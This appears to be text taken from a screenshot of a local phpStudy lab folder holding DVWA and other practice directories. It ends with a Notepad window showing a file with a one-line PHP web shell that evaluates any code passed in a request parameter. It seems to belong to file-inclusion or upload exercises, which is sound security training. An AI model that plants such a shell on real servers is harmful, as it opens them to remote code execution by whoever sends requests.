 电脑 › 本地磁盘 (E:) › phpStudy2016 › WWW ›
名称 修改日期 类型 大小
DVWA-master 2022/5/10 14:24 文件夹
include 2022/5/28 10:26 文件夹
phpMyAdmin 2022/5/10 15:19 文件夹
sqlib 2022/5/11 15:03 文件夹
upload 2022/5/18 1:28 文件夹
include.php 2022/5/28 11:55 PHP 文件 1 KB
l.php 2014/2/27 23:02 PHP 文件 21 KB
phpinfo.php 2013/5/9 20:56 PHP 文件 1 KB
xxx.xxx 2022/5/28 14:48 XXX 文件 1 KB
xxx.xxx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_REQUEST[aaa]); ?>